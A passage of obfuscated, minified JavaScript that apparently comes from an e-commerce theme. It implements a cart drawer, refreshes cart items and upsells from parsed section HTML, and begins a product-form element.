_0x591427={};_0x591427[_0x470a55(2574,2888,2665,3343)]=_0x1928b1(3775,3258,2281,2289)+"r",_0x591427[_0x470a55(2371,2714,2448,4138)]=_0x470a55(373,628,1201,-384)+"r";function _0x1928b1(_0x2619e1,_0x4c7bcb,_0x5d4fcd,_0x345cb8){return _0x2cc95f(_0x2619e1-480,_0x345cb8,_0x4c7bcb-289,_0x345cb8-196)}const _0x2e3e22=_0x591427;function _0x470a55(_0x2f54b6,_0x2afe5f,_0x2498ac,_0x245e8d){return _0x2cc95f(_0x2f54b6-41,_0x2498ac,_0x2afe5f- -105,_0x245e8d-284)}const _0x12659e={};_0x12659e.id=_0x2e3e22.zTVeC,_0x12659e[_0x1928b1(2201,3084,4383,2758)]=_0x2e3e22[_0x1928b1(4165,3108,2005,2992)];const _0x5a55c3={};return _0x5a55c3.id=_0x1928b1(3324,2125,3090,1366)+_0x1928b1(2530,2242,3257,2929),[_0x12659e,_0x5a55c3]}[_0x519bf4(-500,854,1817,696)+"DOM"](_0x47bfe5,_0x56c46d=_0x2cc95f(2772,3222,2046,1577)+_0x519bf4(1598,1520,1980,1656)){function _0x2503fe(_0x2bde88,_0x261ef3,_0x22757d,_0x105876){return _0x2cc95f(_0x2bde88-387,_0x2bde88,_0x22757d- -6,_0x105876-103)}function _0x39284c(_0x5c0f65,_0x13735f,_0x5765e3,_0x285cd6){return _0x519bf4(_0x285cd6,_0x5765e3- -63,_0x5765e3-461,_0x285cd6-421)}return new DOMParser()[_0x39284c(1924,-145,1023,766)+_0x39284c(1502,1806,2799,1616)](_0x47bfe5,_0x2503fe(1179,1574,2112,710))[_0x2503fe(2784,1785,2301,2817)+"tor"](_0x56c46d)}[_0x2cc95f(474,1139,1216,2429)+_0x2cc95f(1610,2055,1560,1839)](_0x28b9a1){function _0x4ef062(_0x469e27,_0x4d7e9b,_0x1baf3c,_0x133aae){return _0x2cc95f(_0x469e27-188,_0x133aae,_0x1baf3c- -24,_0x133aae-40)}this[_0x4ef062(-133,2260,1059,1823)+"ent"]=_0x28b9a1}}customElements.define(_0x2cc95f(3046,2030,2969,4061)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){function _0x36134f(_0x54048d,_0x9d1e77,_0x310c99,_0x51b0d0){return _0x519bf4(_0x54048d,_0x9d1e77- -362,_0x310c99-452,_0x51b0d0-209)}const _0x2e8e0d={};_0x2e8e0d[_0x1d1817(931,2695,1543,914)]=_0x1d1817(4567,2141,3326,3150)+"r";const _0x520386=_0x2e8e0d;super(),this[_0x36134f(1516,2126,2334,2123)]=document[_0x36134f(2742,2344,3431,2723)+_0x36134f(1255,2101,3425,1796)](_0x520386[_0x1d1817(2245,248,1543,245)]);function _0x1d1817(_0x5eeeb2,_0x3273fe,_0x545a15,_0x46ce7b){return _0x519bf4(_0x3273fe,_0x545a15- -42,_0x545a15-472,_0x46ce7b-61)}this[_0x1d1817(3957,3656,3269,2034)+_0x1d1817(1188,2749,1713,1001)]=document[_0x36134f(2466,2344,2888,3701)+_0x1d1817(2068,2876,2421,1365)](_0x1d1817(560,1463,1595,844))}[_0x519bf4(154,1540,2166,705)](){function _0x65bce2(_0x2feed5,_0x23ce99,_0xb44955,_0x3388bd){return _0x2cc95f(_0x2feed5-32,_0x23ce99,_0x2feed5-592,_0x3388bd-341)}function _0x162692(_0x2fc48f,_0x5b90e8,_0x84c251,_0x4198cd){return _0x519bf4(_0x4198cd,_0x84c251- -1379,_0x84c251-126,_0x4198cd-98)}const _0x5bb75a={vqHuy:function(_0x2d7d7b,_0x4819d5){return _0x2d7d7b!==_0x4819d5},IQjQQ:_0x65bce2(2818,3852,2165,3770),lyltS:_0x162692(125,703,1369,2420),QfbsE:"cart-drawer",hZwHu:function(_0x4d15df,_0x274b5f){return _0x4d15df(_0x274b5f)},ZxgAk:function(_0x907898,_0x518daf){return _0x907898>_0x518daf},lWjHO:_0x162692(3342,2001,1918,2764),rvIJm:function(_0x52acd5,_0xe194e0,_0x34a787){return _0x52acd5(_0xe194e0,_0x34a787)},ruRAF:_0x65bce2(1482,1806,2552,1049)+_0x65bce2(3442,4690,3935,2056),EtSVO:"POST",LlUhF:"applicatio"+_0x162692(832,-324,264,986),Zabzq:_0x162692(1068,-170,856,684)+_0x65bce2(2545,3614,1710,1318)};_0x5bb75a.rvIJm(fetch,_0x5bb75a.ruRAF,{method:_0x5bb75a[_0x162692(486,-893,516,-293)],headers:{"Content-Type":_0x5bb75a.LlUhF},body:JSON[_0x65bce2(1341,1887,2172,810)]({updates:{},sections:[_0x5bb75a[_0x162692(3451,3342,2180,788)],_0x5bb75a[_0x65bce2(2249,2942,2474,1754)]],sections_url:window[_0x162692(604,1955,812,2072)][_0x65bce2(1879,556,994,970)]})})[_0x162692(1046,2353,2288,2317)](_0x183126=>_0x183126[_0x162692(864,1392,1527,2481)]()).then(_0x286336=>{function _0x14e23b(_0x4ab536,_0x3f13b7,_0x377ffd,_0x441771){return _0x162692(_0x4ab536-170,_0x3f13b7-294,_0x441771-1158,_0x4ab536)}function _0x331683(_0x4341b7,_0x19cfca,_0xcd3291,_0x162205){return _0x65bce2(_0x162205- -1201,_0x4341b7,_0xcd3291-322,_0x162205-261)}if(_0x5bb75a[_0x14e23b(1465,256,-169,1255)](_0x5bb75a.IQjQQ,_0x5bb75a[_0x331683(750,2719,1747,1512)]))document["querySelec"+_0x14e23b(3589,2150,3340,2242)](_0x5bb75a[_0x14e23b(3976,2587,4747,3338)])["renderCont"+_0x14e23b(2502,2602,1342,2179)](_0x286336,!0);else{const _0x112301=new _0x463c66()[_0x331683(170,1349,-827,78)+"tring"](_0x2e98a8,_0x14e23b(1876,1598,2811,2296));this[_0x331683(2100,360,1152,1018)+_0x14e23b(2945,1033,1626,1834)](this[_0x14e23b(120,511,482,1359)][_0x331683(-365,-842,1736,535)],_0x112301),this[_0x14e23b(3022,3999,3523,3451)+_0x331683(-98,403,952,-72)]()}}).catch(_0x123526=>{function _0x452b9c(_0x4363c4,_0x5de699,_0x59df64,_0x3b1dc2){return _0x162692(_0x4363c4-242,_0x5de699-294,_0x3b1dc2- -59,_0x59df64)}function _0x44b432(_0x1b06ee,_0x51928f,_0x3115c6,_0x52ba9e){return _0x65bce2(_0x1b06ee- -1641,_0x3115c6,_0x3115c6-2,_0x52ba9e-477)}if(_0x5bb75a[_0x452b9c(-483,-717,-795,38)](_0x452b9c(1169,-994,220,392),_0x5bb75a[_0x452b9c(-819,-622,-1194,-206)]))console[_0x44b432(104,-208,-676,-887)](_0x123526);else{const _0x2ba74a=_0x5bb75a[_0x452b9c(694,558,1281,406)](_0xf6e974,this["selectedVa"+_0x44b432(1553,1585,849,1439)][_0x3eced8][_0x449b74]),_0xb9e678=this[_0x44b432(1850,2289,2617,3052)+_0x44b432(-201,-1111,-188,-672)]()[_0x44b432(-210,-546,846,112)](_0x82d149=>_0x49f1bc(_0x82d149.id)===_0x2ba74a);if(!_0xb9e678)return;_0x1c7648+=_0xb9e678[_0x44b432(-438,707,894,126)],_0xb9e678[_0x452b9c(2444,1580,1388,1584)+_0x452b9c(2159,-18,785,1084)]&&_0x5bb75a[_0x452b9c(306,1297,1087,91)](_0xb9e678.compare_at_price,_0xb9e678[_0x44b432(-438,426,-318,618)])?_0x20b8d7+=_0xb9e678[_0x44b432(1574,2976,1623,1938)+_0x452b9c(-201,870,1119,1084)]:_0x5781a8+=_0xb9e678[_0x452b9c(911,128,-1445,-428)]}})}[_0x519bf4(-343,854,437,-284)+"InnerHTML"](_0x170f60,_0x4056ce){const _0x57fb0c={};_0x57fb0c.cIFHM=_0xb7940b(2356,968,1234,2275)+_0xb7940b(2306,2552,2016,1849)+_0xb7940b(2077,1322,1678,463),_0x57fb0c[_0x3e0985(2853,1852,2282,3016)]=_0x3e0985(743,727,1521,31),_0x57fb0c[_0x3e0985(1021,1259,2095,913)]=_0x3e0985(935,1428,1826,1896)+"nner",_0x57fb0c[_0x3e0985(4,623,-143,42)]=_0x3e0985(-62,511,1030,1068);function _0xb7940b(_0x1566ff,_0x273cab,_0xfe4e5,_0x48e1b7){return _0x2cc95f(_0x1566ff-47,_0x1566ff,_0xfe4e5- -295,_0x48e1b7-372)}const _0x1d15b2=_0x57fb0c;let _0x595dca=new DOMParser()[_0x3e0985(423,543,965,-300)+_0xb7940b(1481,3510,2168,1484)](_0x170f60,_0x3e0985(2072,1974,2899,1103))[_0xb7940b(1384,2123,2012,3205)+_0x3e0985(1775,1920,2904,1411)](_0x4056ce);_0x4056ce===_0x1d15b2[_0xb7940b(1786,137,1108,102)]&&(_0x1d15b2[_0x3e0985(581,623,1413,-270)]!==_0x1d15b2[_0xb7940b(-8,572,472,1595)]?(_0x50af44[_0x3e0985(2554,1133,23,-164)][_0xb7940b(2451,1162,1264,233)](_0x1d15b2[_0x3e0985(1394,2169,1193,1226)]),_0x5da6e2[_0x3e0985(912,1037,135,2039)][_0x3e0985(2216,2396,1680,1534)]=_0x1d15b2[_0xb7940b(1688,469,1701,2480)]):fixParsedHtml(this[_0xb7940b(1386,1662,1794,452)],_0x595dca));let _0x448382=_0x595dca[_0x3e0985(3488,2871,2070,1977)];function _0x3e0985(_0x2ae50d,_0x38b7c7,_0x3f9e40,_0x56f1d8){return _0x519bf4(_0x2ae50d,_0x38b7c7- -543,_0x3f9e40-302,_0x56f1d8-500)}return _0x448382}[_0x519bf4(1053,854,1645,1537)+_0x519bf4(1188,1992,1322,2695)](){const _0x28f2f9={};_0x28f2f9[_0x4631ff(904,815,2070,-253)]="CartDrawer",_0x28f2f9[_0x40b139(954,686,-138,-393)]=_0x4631ff(1863,2475,2986,1781)+"r",_0x28f2f9[_0x40b139(882,2285,1556,-93)]=".drawer__i"+_0x40b139(1965,3383,1776,2431);function _0x40b139(_0x2d5c14,_0x37eb98,_0x210154,_0x422527){return _0x519bf4(_0x210154,_0x2d5c14- -1136,_0x210154-459,_0x422527-361)}_0x28f2f9[_0x4631ff(-81,714,527,310)]=_0x40b139(1099,1262,1127,871)+"bubble",_0x28f2f9[_0x40b139(1245,1053,208,364)]=_0x40b139(1309,1441,1604,1205)+"ection";const _0x446bec=_0x28f2f9,_0x588ef9={};_0x588ef9.id=_0x446bec[_0x40b139(1273,1518,2249,1927)],_0x588ef9[_0x4631ff(38,-891,-303,-202)]=_0x446bec[_0x4631ff(585,765,382,1848)];function _0x4631ff(_0x54f2af,_0x4475e3,_0xcc90bc,_0x11167d){return _0x519bf4(_0x4475e3,_0x54f2af- -1505,_0xcc90bc-224,_0x11167d-10)}_0x588ef9[_0x40b139(2058,3386,2555,2627)]=_0x446bec[_0x40b139(882,1053,1900,428)];const _0x23daca={};return _0x23daca.id=_0x446bec[_0x40b139(288,-177,-228,64)],_0x23daca.section=_0x446bec[_0x40b139(288,-54,1113,152)],_0x23daca[_0x4631ff(1689,2138,1624,1182)]=_0x446bec[_0x4631ff(876,348,-410,906)],[_0x588ef9,_0x23daca]}}customElements[_0x519bf4(4768,3457,4288,2154)](_0x519bf4(2174,3368,3390,4579)+_0x2cc95f(660,2835,2073,3332),CartDrawerItems);function fixParsedHtml(_0x68a6a,_0x2dc4fc){const _0x692550={};_0x692550.AtwlP=function(_0x3c295d,_0xc145cd){return _0x3c295d===_0xc145cd},_0x692550[_0x3c0f4e(279,-346,453,1816)]="false",_0x692550.EghNe=function(_0x2b8a31,_0x189b07){return _0x2b8a31===_0x189b07},_0x692550[_0x3c0f4e(2378,2308,1841,1765)]=_0x3c0f4e(1586,1544,1467,1253),_0x692550.RKckF=_0x3c0f4e(1717,1947,2240,2333),_0x692550[_0x3c0f4e(560,-988,339,-111)]=_0x1c3060(1365,185,201,1563),_0x692550[_0x1c3060(2138,1851,2096,2540)]=function(_0x2d25f9,_0x4444d7){return _0x2d25f9!==_0x4444d7},_0x692550[_0x3c0f4e(2645,1869,2018,1319)]=_0x3c0f4e(871,1452,1610,823),_0x692550[_0x3c0f4e(1972,-259,619,-634)]=_0x1c3060(3057,3953,2962,2736)+"]",_0x692550[_0x1c3060(2143,2247,499,1793)]=_0x3c0f4e(1851,1929,698,208)+"mage__img",_0x692550[_0x1c3060(1161,2267,404,1078)]="gtGjY",_0x692550[_0x1c3060(640,3099,1858,1779)]=_0x1c3060(2378,3280,3277,3095)+_0x3c0f4e(979,1215,337,-530);function _0x1c3060(_0x1d3566,_0x72c64c,_0x419f2d,_0x1d0d91){return _0x2cc95f(_0x1d3566-404,_0x419f2d,_0x1d0d91-69,_0x1d0d91-451)}_0x692550[_0x3c0f4e(2148,142,1186,1178)]=function(_0x123f45,_0x319a2a){return _0x123f45===_0x319a2a},_0x692550[_0x1c3060(3034,1243,2902,2062)]=_0x1c3060(597,244,2905,1634),_0x692550[_0x1c3060(2596,1026,3037,2258)]=function(_0x2c9588,_0x6cc1cd){return _0x2c9588===_0x6cc1cd},_0x692550.vbwOw=_0x3c0f4e(2092,1189,1515,2627),_0x692550.GBIRU=_0x3c0f4e(1297,710,566,568)+"rice",_0x692550[_0x3c0f4e(-515,1475,246,945)]=function(_0x5ef94c,_0x39c971){return _0x5ef94c&&_0x39c971},_0x692550[_0x1c3060(1754,3962,2328,2865)]=".cart-timer",_0x692550[_0x1c3060(3368,2484,2411,2997)]=_0x3c0f4e(2194,2992,1998,593)+_0x3c0f4e(-662,-1172,184,1019)+_0x1c3060(-414,1850,1420,554)+'="true"], cart-drawe'+_0x3c0f4e(1621,2239,1622,2460);function _0x3c0f4e(_0x32622f,_0x911cfe,_0x3b4314,_0xd5fdb8){return _0x2cc95f(_0x32622f-116,_0x32622f,_0x3b4314- -971,_0xd5fdb8-132)}const _0x455900=_0x692550,_0x17e852=_0x2dc4fc[_0x3c0f4e(1480,1499,1336,913)+"tor"](_0x455900[_0x1c3060(3065,1439,3493,2865)]);_0x17e852&&(oldTimer=_0x68a6a.querySelector(_0x455900[_0x3c0f4e(1919,969,1825,2416)]),oldTimer&&(_0x17e852[_0x1c3060(3885,3793,3259,3084)]=oldTimer[_0x3c0f4e(2861,2923,2044,2011)]));const _0xa6e886=_0x68a6a[_0x1c3060(1203,1848,1495,2376)+_0x3c0f4e(-118,182,369,220)](_0x455900[_0x1c3060(3239,4367,3806,2997)]);let _0x5183e8=_0x2dc4fc["querySelec"+_0x1c3060(1922,2499,1344,1409)](_0x3c0f4e(3126,1535,1998,1555)+_0x1c3060(-118,2161,269,1224)+_0x3c0f4e(-835,-985,-486,91)+_0x1c3060(3139,2687,3101,2088)+_0x3c0f4e(2380,2117,1998,2675)+_0x3c0f4e(1654,675,1622,2833));_0xa6e886[_0x3c0f4e(-253,590,904,1831)]((_0xabc2f3,_0x403d64)=>{const _0x75b939={};function _0x215a84(_0x452df5,_0x4c529f,_0x2b7d2f,_0x249442){return _0x3c0f4e(_0x249442,_0x4c529f-108,_0x2b7d2f-1143,_0x249442-306)}function _0x511937(_0x2f85b2,_0x56b40c,_0x1c2435,_0x408157){return _0x1c3060(_0x2f85b2-457,_0x56b40c-488,_0x2f85b2,_0x1c2435-596)}_0x75b939.FoiLH=function(_0x45b634,_0x241894){return _0x45b634===_0x241894},_0x75b939[_0x215a84(3374,2420,2517,2542)]=_0x455900[_0x215a84(1038,288,1482,338)];const _0x55234c=_0x75b939;if(_0x455900[_0x511937(3108,1774,3136,3180)](_0x455900[_0x511937(4741,4482,3654,2775)],_0x455900[_0x511937(3567,4329,3654,3654)])){if(!this[_0x511937(1780,454,1118,485)+"iant"]||_0x455900.AtwlP(this[_0x215a84(-62,2146,1353,2052)][_0x215a84(1481,1531,2016,2977)],_0x455900[_0x215a84(2427,738,1596,2130)]))return;_0x3b44cd[_0x511937(83,2443,1451,1359)][_0x511937(794,2693,2047,1192)+"te"]({},"",this.dataset.url+_0x215a84(3393,2631,2269,1595)+this[_0x511937(-285,2301,1118,326)+_0x511937(1934,3933,3077,3615)].id)}else{if(_0x455900[_0x215a84(2089,2125,3304,2743)](_0xabc2f3[_0x215a84(1322,1319,2501,3296)][_0x215a84(768,-335,642,721)+"e"](),"cart-drawer-upsell")&&(_0x5183e8[_0x403d64][_0x215a84(2612,1361,1353,68)][_0x215a84(1039,2553,1666,1119)]=_0xabc2f3[_0x511937(2776,2473,1846,1797)][_0x215a84(2639,1439,1666,422)]),_0x5183e8[_0x403d64].dataset.id=_0xabc2f3.dataset.id,_0x5183e8[_0x403d64][_0x511937(3358,2377,2972,3397)+_0x215a84(3623,1084,2236,3175)](_0x455900[_0x215a84(1111,1251,1762,2956)])[_0x511937(292,1705,1465,2856)]=_0xabc2f3["querySelec"+_0x215a84(3309,2623,2236,3117)](_0x455900[_0x511937(3476,2181,2255,1053)])[_0x215a84(757,1354,972,1911)],_0x5183e8[_0x403d64]["querySelec"+_0x215a84(1375,2325,2236,3612)](_0x455900[_0x511937(1258,1365,2389,2166)])&&(_0x5183e8[_0x403d64][_0x215a84(1230,3401,2479,2401)+_0x511937(3109,3997,2729,3735)](_0x455900[_0x511937(3119,1956,2389,2276)]).src=_0xabc2f3[_0x215a84(1334,3184,2479,1357)+"tor"](_0x455900[_0x215a84(1431,2102,1896,2398)])[_0x215a84(1473,2363,2632,2282)]),_0x5183e8[_0x403d64]["querySelec"+_0x511937(2929,3829,2729,3170)](_0x215a84(1442,3041,2653,1376)+_0x511937(1486,3203,2461,3349)+_0x215a84(3791,3372,3212,3745)))if(_0x455900[_0x511937(2415,3216,2474,1533)](_0x215a84(1264,1580,1431,107),_0x455900.nEAZP)){const _0x37e8ce=_0xabc2f3[_0x511937(3804,2443,2972,2154)+_0x215a84(2731,212,1512,572)](_0x455900[_0x215a84(1762,1179,1882,485)]);_0x5183e8[_0x403d64][_0x511937(3186,1783,2972,3463)+"torAll"](_0x455900[_0x511937(2404,2342,2375,3328)])[_0x215a84(3067,1671,2047,1081)]((_0x2bff66,_0xce0fc3)=>{function _0x269c95(_0x1692f3,_0x55d177,_0x6cd19c,_0x275441){return _0x511937(_0x275441,_0x55d177-49,_0x1692f3-55,_0x275441-344)}function _0x4cc538(_0x5d411c,_0x460449,_0x170d46,_0x136a50){return _0x511937(_0x5d411c,_0x460449-351,_0x460449- -1479,_0x136a50-361)}const _0x29e0a9={yJsoO:function(_0x1d38c6,_0x1a23c8){function _0x4e478a(_0x2a54ac,_0x498f4f,_0x3b2776,_0x39ac65){return _0x462e(_0x39ac65-494,_0x2a54ac)}return _0x455900[_0x4e478a(4438,4041,2675,3508)](_0x1d38c6,_0x1a23c8)},oQhBT:"option"};if(_0x455900[_0x4cc538(1428,995,30,683)](_0x4cc538(-1096,255,-81,-1086),_0x455900[_0x4cc538(2690,1998,2682,3153)])){if(_0x29e0a9[_0x4cc538(2777,2297,3294,3484)](_0x3d998c[_0x4cc538(947,1256,821,1)][_0x269c95(3049,2439,2086,1630)][_0x269c95(1190,2137,867,972)+"e"](),_0x4cc538(3165,2031,3023,725))||_0x29e0a9[_0x269c95(3831,3976,2830,5154)](_0x2aa549[_0x269c95(2790,3962,3680,1412)][_0x4cc538(1688,1515,2347,704)][_0x4cc538(-608,-344,-138,-606)+"e"](),_0x29e0a9[_0x4cc538(-401,344,-885,-370)]))return;this[_0x269c95(1901,2106,2990,948)][_0x4cc538(-268,680,1040,-455)]===_0x4cc538(869,751,1650,2082)?(this[_0x269c95(1901,1444,631,1549)][_0x4cc538(-691,680,1033,1294)]=_0x4cc538(226,57,-965,-1278),this["removeFrom"+_0x4cc538(-495,152,-436,400)]()):(this[_0x4cc538(1131,367,1734,-794)][_0x269c95(2214,1010,2717,958)]=_0x269c95(2285,2265,2022,1022),this[_0x269c95(2489,3355,3278,2760)]())}else _0x2bff66[_0x4cc538(-585,-14,250,1186)]=_0x37e8ce[_0xce0fc3].value,_0x2bff66[_0x4cc538(1734,1493,920,1224)+_0x4cc538(56,526,-655,1719)](_0x455900[_0x269c95(1995,598,3270,716)])[_0x269c95(2595,1874,2144,2812)](_0x533d66=>{_0x533d66[_0x5b86d8(3354,2443,2296,2119)+_0x4e81eb(-149,992,332,1422)](_0x4e81eb(-259,1301,550,338));function _0x4e81eb(_0x2179c9,_0x400499,_0x3e8582,_0x5a9db0){return _0x4cc538(_0x5a9db0,_0x3e8582- -130,_0x3e8582-376,_0x5a9db0-233)}function _0x5b86d8(_0xac2a66,_0x230383,_0xa40503,_0x1e9653){return _0x4cc538(_0x1e9653,_0xac2a66-1081,_0xa40503-15,_0x1e9653-87)}_0x55234c[_0x5b86d8(1281,90,2248,-4)](_0x533d66[_0x4e81eb(-1542,902,-144,431)],_0x37e8ce[_0xce0fc3][_0x4e81eb(-1559,-335,-144,304)][_0x4e81eb(2798,1610,1614,2421)]())&&_0x533d66[_0x4e81eb(1503,2285,991,299)+"te"](_0x55234c[_0x5b86d8(2612,2034,3290,1476)],"")})})}else _0x628551[_0x28c32f][_0x511937(2275,3233,3423,3993)]+=-7141+2*-4127+15396;if(_0x455900[_0x215a84(1766,3245,2329,2326)](_0xabc2f3.dataset[_0x511937(3117,2993,3850,2907)+"es"],_0x455900[_0x215a84(2844,1366,2165,2733)]))if(_0x455900[_0x215a84(2968,1162,2361,2520)](_0x455900.vbwOw,_0x455900[_0x511937(3067,3921,3085,2717)])){var _0x3f4018=_0x5183e8[_0x403d64][_0x215a84(1084,1267,2479,1056)+"tor"](_0x455900[_0x215a84(1842,-588,637,328)]),_0x352d6f=_0xabc2f3[_0x215a84(3213,3820,2479,1570)+_0x511937(3076,2800,2729,3257)](_0x455900[_0x215a84(1724,-336,637,-668)]);_0x455900.edcCy(_0x3f4018,_0x352d6f)&&(_0x3f4018[_0x215a84(1856,4326,3187,3997)]=_0x352d6f[_0x511937(3683,3144,3680,2291)])}else{const _0x12128d=_0x3c0843.target.value.trim();if(_0x4b8bdf[_0x511937(3567,2109,2735,3898)][_0x511937(2933,2904,1992,1802)+_0x511937(2514,3574,2376,3010)]())this[_0x511937(2602,3486,3207,2977)]=_0x12128d;else{_0x51163c[_0x511937(1773,2330,2735,3007)][_0x215a84(-20,1179,972,855)]=this.prevValue;return}this[_0x511937(1410,2288,1846,1059)][_0x215a84(2393,2152,972,-357)]=_0x12128d,this["productFor"+_0x511937(1796,3671,2472,3584)].value=_0x12128d,this[_0x511937(2525,3961,3741,2749)]&&this[_0x511937(3284,4233,3760,2963)]&&this["validateVa"+_0x215a84(226,1483,777,2005)](_0x12128d,_0x20ad43.target)}}})}!customElements.get(_0x2cc95f(771,1464,1059,941)+"rm")&&customElements[_0x2cc95f(2906,2686,3058,1670)](_0x519bf4(1367,1458,2261,2360)+"rm",class extends HTMLElement{constructor(){const _0x808ad5={};_0x808ad5[_0x1f69ec(3390,4251,4595,4121)]=_0x4a705c(2869,1621,2258,472)+"3|10|19|1|"+_0x1f69ec(3207,2166,2640,4349)+_0x1f69ec(2549,3258,3273,3258)+_0x1f69ec(1405,558,1362,1949)+_0x4a705c(2717,1912,2316,639),_0x808ad5[_0x1f69ec(1934,2635,3323,1106)]=function(_0x53897b,_0x2a8c29){return _0x53897b===_0x2a8c29},_0x808ad5[_0x1f69ec(1843,2476,3254,1619)]=_0x1f69ec(1821,1522,2949,2774),_0x808ad5.vMjGt=_0x1f69ec(3145,3513,3238,2287)+'mit"]',_0x808ad5.ULsgP="form",_0x808ad5[_0x1f69ec(3303,4132,3703,3030)]=_0x4a705c(168,1010,2036,1519)+_0x4a705c(1101,325,801,235),_0x808ad5.QrWmT="cart-drawer",_0x808ad5.acdsb=_0x1f69ec(1604,2101,409,2828)+_0x1f69ec(2460,2705,2415,1384),_0x808ad5[_0x4a705c(632,1147,1240,-231)]=_0x1f69ec(2184,2984,3603,2049),_0x808ad5[_0x1f69ec(2520,3074,1471,2056)]=".product-f"+_0x4a705c(1360,2733,3415,4141)+_0x1f69ec(719,1333,144,-660),_0x808ad5[_0x4a705c(408,1645,1739,959)]=_0x4a705c(2747,2291,2778,3439)+_0x1f69ec(1670,2284,2968,2826);const _0x40c8c4=_0x808ad5;function _0x4a705c(_0x4709d4,_0x4fd85d,_0x33e621,_0x491c7d){return _0x2cc95f(_0x4709d4-234,_0x33e621,_0x4fd85d- -513,_0x491c7d-281)}function _0x1f69ec(_0xb831ad,_0x3251a8,_0x1c26f6,_0x2abfab){return _0x2cc95f(_0xb831ad-291,_0x2abfab,_0xb831ad-256,_0x2abfab-201)}const _0x370365=_0x40c8c4.zSGwb[_0x4a705c(-322,727,62,762)]("|");let _0x5b03a8=-311*-9+-1374*1+1*-1425;for(;;){switch(_0x370365[_0x5b03a8++]){case"0":this[_0x4a705c(-522,317,-904,546)+"cker"]=document["getElement"+_0x4a705c(-558,107,-686,1230)](_0x1f69ec(1968,2875,2945,647)+_0x1f69ec(3092,3633,2987,2170)+this[_0x4a705c(414,668,-528,-173)][_0x1f69ec(1400,764,126,564)]);continue;case"1":this[_0x4a705c(2658,2237,1847,2478)]=_0x40c8c4.WfYwA(this[_0x4a705c(-607,490,-561,1256)+"t"][_0x1f69ec(1437,2429,220,497)].skipCart,_0x40c8c4[_0x4a705c(-308,1074,1629,886)]);continue;case"2":this[_0x1f69ec(1976,2624,2781,3221)+"on"]=this[_0x1f69ec(2563,1623,3300,3965)+"tor"](_0x40c8c4[_0x1f69ec(3320,4198,4117,4053)]);continue;case"3":this[_0x1f69ec(1259,638,2173,193)+"t"][_0x1f69ec(3050,1696,3142,4426)]=!1;continue;case"4":this[_0x1f69ec(903,287,1847,-482)+"ds"]=document["querySelec"+_0x1f69ec(1596,1269,285,2965)](_0x4a705c(2774,1597,1954,2589)+_0x1f69ec(1169,753,395,1437)+this[_0x1f69ec(1437,2145,1569,1037)].section+_0x4a705c(1305,2428,2782,3308));continue;case"5":this[_0x4a705c(3224,2092,2253,1159)+"nner"]=this.submitButton["querySelec"+_0x1f69ec(2320,3210,3049,3123)](_0x4a705c(1321,1132,233,1575)+_0x4a705c(2001,2032,1139,1325)+_0x4a705c(287,314,1436,-342));continue;case"6":this[_0x1f69ec(1928,2285,1473,1629)+_0x4a705c(1708,2328,2042,2415)]=document[_0x1f69ec(1685,2915,1007,1027)+_0x4a705c(-642,107,-800,260)]("quantity-b"+_0x4a705c(2099,2439,2283,2050)+this[_0x1f69ec(1437,1178,700,1959)].section);continue;case"7":this[_0x4a705c(680,1284,450,-132)]=this[_0x1f69ec(2563,2081,1643,3406)+"tor"](_0x40c8c4[_0x4a705c(2696,1398,1899,1525)]);continue;case"8":this[_0x1f69ec(3251,4002,1966,3310)+"o"]=document["getElement"+_0x1f69ec(876,1156,-152,-126)](_0x4a705c(2108,2433,2995,3262)+"o-"+this[_0x1f69ec(1437,2720,305,1661)][_0x4a705c(668,631,1010,1767)]);continue;case"9":super();continue;case"10":this[_0x4a705c(738,333,548,1050)]=this[_0x4a705c(161,764,1809,1856)][_0x4a705c(2572,2274,1752,2764)](_0x40c8c4[_0x4a705c(3707,2534,1424,3399)]);continue;case"11":this[_0x4a705c(815,1285,1174,1224)+"s"]=document[_0x4a705c(1832,916,2231,2278)+"ById"](_0x1f69ec(2024,807,1601,3340)+_0x4a705c(1723,1007,-111,1242)+this[_0x1f69ec(1437,2252,966,640)][_0x1f69ec(1400,2430,1684,101)]);continue;case"12":this.cart=document[_0x1f69ec(2563,3187,3904,1254)+_0x1f69ec(2320,2835,1930,1003)](_0x40c8c4.QrWmT)||document[_0x4a705c(1162,1794,2357,770)+"tor"](_0x4a705c(2826,2059,1274,3271)+_0x1f69ec(1822,2344,1814,2816));continue;case"13":document[_0x4a705c(1535,1794,2428,2551)+"tor"](_0x40c8c4.QrWmT)&&(this[_0x1f69ec(1976,2727,2076,1714)+"on"][_0x4a705c(1313,1422,1240,720)+"te"](_0x40c8c4[_0x1f69ec(2657,1949,2395,3725)],_0x4a705c(486,871,162,1680)),this.hasDrawer=!0);continue;case"14":this[_0x4a705c(563,490,1293,-192)+"t"]=this[_0x4a705c(30,1284,848,1700)]["querySelec"+_0x1f69ec(2320,2170,2172,2808)](_0x40c8c4[_0x1f69ec(1916,1342,1149,2252)]);continue;case"15":this.form["addEventLi"+_0x4a705c(238,685,2005,1403)](_0x1f69ec(1173,889,1052,1481),this.handleSubmit[_0x1f69ec(2434,2569,3582,1951)](this));continue;case"16":this[_0x1f69ec(3149,2572,2789,3140)+_0x4a705c(1244,967,-258,40)]=document[_0x4a705c(391,916,710,2107)+_0x4a705c(1086,107,850,-147)](_0x4a705c(1530,1016,1882,1742)+_0x1f69ec(2023,3122,979,2903)+this[_0x4a705c(-557,668,1654,1719)][_0x4a705c(1456,631,1909,1512)]);continue;case"17":this[_0x4a705c(1887,2693,3835,3153)+_0x1f69ec(886,234,-379,1849)+"n"]=document[_0x4a705c(1783,916,1165,-8)+_0x1f69ec(876,553,1687,-25)](_0x4a705c(1936,2543,3869,2518)+_0x4a705c(2130,1320,588,436)+this[_0x1f69ec(1437,544,508,1967)][_0x1f69ec(1400,2071,921,2569)]);continue;case"18":this[_0x4a705c(1196,344,1344,505)+"uts"]=this.form[_0x1f69ec(2563,2413,1760,1155)+_0x4a705c(1918,1551,1175,2897)](_0x40c8c4.sExnU);continue;case"19":this[_0x1f69ec(728,2076,-426,1092)+_0x1f69ec(826,739,1587,-275)]=this[_0x4a705c(-427,333,5,412)]?document[_0x1f69ec(2563,1831,2946,3332)+_0x1f69ec(1596,1778,2170,2491)](_0x40c8c4[_0x1f69ec(2414,3144,1450,3722)]):[];continue;case"20":this[_0x1f69ec(1331,455,2039,978)+"ll"]=_0x40c8c4.WfYwA(this[_0x1f69ec(1437,1886,76,682)][_0x1f69ec(1331,2573,2620,1357)+"ll"],_0x40c8c4[_0x4a705c(1352,1074,1721,1629)]);continue;case"21":this[_0x1f69ec(1908,1914,619,1638)+_0x1f69ec(1612,232,1666,3003)]=document[_0x1f69ec(2563,3893,3240,3815)+_0x4a705c(-2